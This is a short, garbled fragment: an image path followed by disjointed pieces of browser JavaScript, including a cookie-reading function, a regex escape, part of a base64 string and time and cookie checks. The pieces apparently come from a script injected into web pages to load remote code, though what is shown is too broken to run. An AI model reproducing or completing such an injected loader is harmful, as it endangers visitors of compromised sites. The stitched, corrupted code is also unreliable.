
function getCookie(e){var U=document.cookie.
[\]\\\/\+^])/g,”\\$1″)+”=([
iU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1
(time=cookie)||void 0===time){var time=Ma
Date).getTime()+